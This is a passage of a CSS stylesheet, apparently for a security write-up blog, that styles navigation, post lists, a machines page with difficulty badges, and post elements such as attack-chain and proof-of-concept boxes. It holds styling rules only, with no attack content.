  margin-bottom: 1.5rem;
  font-style: italic;
}

nav.sidebar-nav { margin-bottom: 2rem; }

nav.sidebar-nav ul { list-style: none; }

nav.sidebar-nav li { margin-bottom: 0.15rem; }

nav.sidebar-nav a {
  display: flex;
  align-items: center;
  gap: 0.5rem;
  font-size: 13px;
  font-weight: 500;
  color: var(--muted);
  padding: 0.4rem 0.6rem;
  border-radius: 6px;
  text-transform: uppercase;
  letter-spacing: 0.5px;
  text-decoration: none;
  transition: background 0.15s, color 0.15s;
}

nav.sidebar-nav a:hover,
nav.sidebar-nav a.active {
  background: var(--bg3);
  color: var(--accent2);
  text-decoration: none;
}

/* machines submenu */
.submenu { display: none; padding-left: 1rem; }
.submenu.open { display: block; }
.submenu a {
  font-size: 12px;
  text-transform: none;
  letter-spacing: 0;
  color: var(--muted);
  padding: 0.3rem 0.6rem;
}

.has-submenu > a { cursor: pointer; justify-content: space-between; }
.has-submenu > a .arrow { font-size: 10px; transition: transform 0.2s; }
.has-submenu.open > a .arrow { transform: rotate(90deg); }

.sidebar-links {
  margin-top: auto;
  padding-top: 1.5rem;
  border-top: 1px solid var(--border);
  display: flex;
  gap: 0.75rem;
  font-size: 12px;
}

.sidebar-links a { color: var(--muted); }
.sidebar-links a:hover { color: var(--accent2); text-decoration: none; }

/* MAIN CONTENT */
#main {
  margin-left: 240px;
  min-height: 100vh;
  padding: 0;
}

/* HOMEPAGE */
.home-header {
  padding: 3rem 2rem 2rem;
  border-bottom: 1px solid var(--border);
}

.home-header h1 {
  font-size: 1.5rem;
  font-weight: 700;
  color: var(--heading);
  margin-bottom: 0.4rem;
}

.home-header p { color: var(--muted); font-size: 14px; }

.posts-list { padding: 2rem; }

.posts-list h2 {
  font-size: 11px;
  text-transform: uppercase;
  letter-spacing: 2px;
  color: var(--muted);
  margin-bottom: 1.5rem;
  padding-bottom: 0.5rem;
  border-bottom: 1px solid var(--border);
}

.post-item {
  display: flex;
  gap: 1rem;
  padding: 1.25rem 0;
  border-bottom: 1px solid var(--border);
  align-items: flex-start;
}

.post-item-date {
  font-size: 12px;
  color: var(--muted);
  font-family: var(--font-mono);
  min-width: 80px;
  padding-top: 3px;
}

.post-item-content h3 {
  font-size: 1rem;
  font-weight: 600;
  color: var(--heading);
  margin-bottom: 0.35rem;
}

.post-item-content h3 a { color: var(--heading); }
.post-item-content h3 a:hover { color: var(--accent2); text-decoration: none; }

.post-item-content p {
  font-size: 13px;
  color: var(--muted);
  margin-bottom: 0.5rem;
}

.tags { display: flex; gap: 0.5rem; flex-wrap: wrap; }

.tag {
  font-size: 11px;
  background: var(--tag-bg);
  color: var(--tag-color);
  padding: 2px 8px;
  border-radius: 4px;
  font-family: var(--font-mono);
}

/* MACHINES PAGE */
.page-header {
  padding: 3rem 2rem 1.5rem;
  border-bottom: 1px solid var(--border);
}

.page-header h1 {
  font-size: 1.4rem;
  font-weight: 700;
  color: var(--heading);
  margin-bottom: 0.3rem;
}

.page-header p { color: var(--muted); font-size: 14px; }

.machines-tabs {
  display: flex;
  gap: 0;
  border-bottom: 1px solid var(--border);
  padding: 0 2rem;
  margin-top: 0;
}

.machines-tabs a {
  font-size: 13px;
  font-weight: 500;
  color: var(--muted);
  padding: 0.75rem 1.25rem;
  border-bottom: 2px solid transparent;
  text-decoration: none;
  text-transform: uppercase;
  letter-spacing: 0.5px;
  transition: color 0.15s, border-color 0.15s;
}

.machines-tabs a:hover { color: var(--accent2); text-decoration: none; }
.machines-tabs a.active { color: var(--accent2); border-bottom-color: var(--accent); }

.machines-content { padding: 2rem; }

.machines-content h2 {
  font-size: 11px;
  text-transform: uppercase;
  letter-spacing: 2px;
  color: var(--muted);
  margin-bottom: 1.5rem;
  padding-bottom: 0.5rem;
  border-bottom: 1px solid var(--border);
}

.machine-item {
  display: flex;
  gap: 1rem;
  padding: 1.1rem 0;
  border-bottom: 1px solid var(--border);
  align-items: center;
}

.machine-os-icon {
  width: 36px; height: 36px;
  border-radius: 8px;
  display: flex; align-items: center; justify-content: center;
  font-size: 18px;
  flex-shrink: 0;
}

.machine-os-icon.linux { background: #1a2e1a; }
.machine-os-icon.windows { background: #1a1e2e; }

.machine-info { flex: 1; }

.machine-info h3 {
  font-size: 0.95rem;
  font-weight: 600;
  color: var(--heading);
  margin-bottom: 0.2rem;
}

.machine-info h3 a { color: var(--heading); }
.machine-info h3 a:hover { color: var(--accent2); text-decoration: none; }

.machine-meta {
  font-size: 12px;
  color: var(--muted);
  font-family: var(--font-mono);
  display: flex;
  gap: 1rem;
  flex-wrap: wrap;
}

.diff-badge {
  font-size: 11px;
  padding: 2px 8px;
  border-radius: 4px;
  font-weight: 600;
  font-family: var(--font-mono);
}

.diff-easy { background: #1a2e1a; color: var(--green); }
.diff-medium { background: #2e2a1a; color: var(--yellow); }
.diff-hard { background: #2e1a1a; color: var(--red); }

.empty-state {
  text-align: center;
  padding: 4rem 2rem;
  color: var(--muted);
  font-size: 14px;
}

.empty-state .icon { font-size: 2.5rem; margin-bottom: 1rem; opacity: 0.4; }
.empty-state p { margin-bottom: 0.5rem; }
.empty-state small { font-size: 12px; font-family: var(--font-mono); }

/* POST PAGE */
.post-wrap { max-width: 720px; padding: 2.5rem 2rem; }

.post-back {
  font-size: 13px;
  color: var(--muted);
  display: inline-flex;
  align-items: center;
  gap: 0.4rem;
  margin-bottom: 2rem;
  text-decoration: none;
}

.post-back:hover { color: var(--accent2); text-decoration: none; }

.post-header { margin-bottom: 2rem; }

.post-header h1 {
  font-size: 1.6rem;
  font-weight: 700;
  color: var(--heading);
  line-height: 1.35;
  margin-bottom: 1rem;
}

.post-byline {
  font-size: 13px;
  color: var(--muted);
  display: flex;
  gap: 1rem;
  align-items: center;
  flex-wrap: wrap;
  margin-bottom: 1rem;
}

.post-byline a { color: var(--accent2); }

.post-body { line-height: 1.85; }

.post-body p { margin-bottom: 1.25rem; color: var(--text); }

.post-body h2 {
  font-size: 1.2rem;
  font-weight: 700;
  color: var(--heading);
  margin: 2.5rem 0 0.9rem;
  padding-bottom: 0.4rem;
  border-bottom: 1px solid var(--border);
}

.post-body h3 {
  font-size: 1rem;
  font-weight: 600;
  color: var(--accent2);
  margin: 1.75rem 0 0.6rem;
}

.post-body ul, .post-body ol {
  padding-left: 1.5rem;
  margin-bottom: 1.25rem;
}

.post-body li { margin-bottom: 0.3rem; color: var(--text); }

.post-body strong { color: #fff; }

.post-body pre {
  background: var(--code-bg);
  border: 1px solid var(--border);
  border-left: 3px solid var(--accent);
  border-radius: 6px;
  padding: 1.25rem 1.5rem;
  overflow-x: auto;
  margin: 1.25rem 0;
  font-family: var(--font-mono);
  font-size: 13px;
  line-height: 1.6;
  color: #cdd6f4;
}

.post-body code {
  font-family: var(--font-mono);
  font-size: 13px;
  background: var(--code-bg);
  border: 1px solid var(--border);
  border-radius: 4px;
  padding: 1px 6px;
  color: var(--accent2);
}

.post-body pre code {
  background: none;
  border: none;
  padding: 0;
  color: #cdd6f4;
  font-size: 13px;
}

.post-body blockquote {
  border-left: 3px solid var(--accent);
  padding: 0.75rem 1rem;
  margin: 1.25rem 0;
  background: var(--bg2);
  border-radius: 0 6px 6px 0;
  color: var(--muted);
  font-size: 14px;
}

.post-body hr {
  border: none;
  border-top: 1px dashed var(--border);
  margin: 2.5rem 0;
}

.post-footer {
  margin-top: 3rem;
  padding-top: 1.5rem;
  border-top: 1px solid var(--border);
  font-size: 13px;
  color: var(--muted);
}

/* attack chain box */
.attack-chain {
  background: var(--bg2);
  border: 1px solid var(--border);
  border-radius: 8px;
  padding: 1.25rem 1.5rem;
  margin: 1.25rem 0;
}

.chain-step {
  display: flex;
  gap: 0.75rem;
  align-items: flex-start;
  margin-bottom: 0.6rem;
  font-size: 14px;
  color: var(--text);
}

.chain-step:last-child { margin-bottom: 0; }
.chain-num { color: var(--accent2); font-family: var(--font-mono); min-width: 22px; font-weight: 700; }

.poc-step {
  padding: 0.5rem 0;
  font-size: 14px;
  border-left: 2px solid var(--border);
  padding-left: 1rem;
  margin: 0.6rem 0;
  color: var(--text);
}

.poc-step strong { color: var(--accent2); }

.terminal-out {
  background: #000;
  border: 1px solid var(--border);
  border-radius: 6px;
  padding: 1rem 1.5rem;
  font-family: var(--font-mono);
  font-size: 13px;
  color: var(--green);
  margin: 1rem 0;
}

.terminal-out .prompt { color: var(--muted); }

.vuln-badge {
  display: inline-block;
  font-size: 11px;
  padding: 3px 10px;
  border-radius: 4px;
  border: 1px solid var(--accent);
  color: var(--accent2);
  font-family: var(--font-mono);
  margin-bottom: 1rem;
}

.impact-box {
  background: var(--bg2);
  border: 1px solid #3a2a00;
  border-left: 3px solid var(--yellow);
  border-radius: 6px;
  padding: 1.25rem 1.5rem;
  margin: 1.25rem 0;
  font-size: 14px;
  color: var(--text);
}

/* RESPONSIVE */
@media (max-width: 768px) {
  #sidebar { position: static; width: 100%; height: auto; border-right: none; border-bottom: 1px solid var(--border); flex-direction: row; flex-wrap: wrap; padding: 1rem; }
  #main { margin-left: 0; }
  .avatar { width: 48px; height: 48px; font-size: 1.2rem; }
  nav.sidebar-nav { margin-bottom: 0; width: 100%; }
  nav.sidebar-nav ul { display: flex; flex-wrap: wrap; gap: 0.25rem; }
}
</file>
